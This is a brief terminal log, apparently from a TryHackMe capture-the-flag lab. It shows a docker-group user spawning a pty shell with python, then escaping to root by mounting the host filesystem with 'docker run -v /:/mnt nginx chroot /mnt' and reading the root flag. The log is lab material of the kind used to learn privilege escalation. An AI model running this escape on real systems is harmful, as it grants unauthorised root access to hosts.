 $ whoami
michael
$ id
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)
$ docker run -it -v /:/mnt nginx chroot /mnt
whoami
the input device is not a TTY
$ michael
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ docker run -it -v /:/mnt nginx chroot /mnt
docker run -it -v /:/mnt nginx chroot /mnt
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
THM{d4f76179c80c0dcf46e0f8e43c9abd62}
#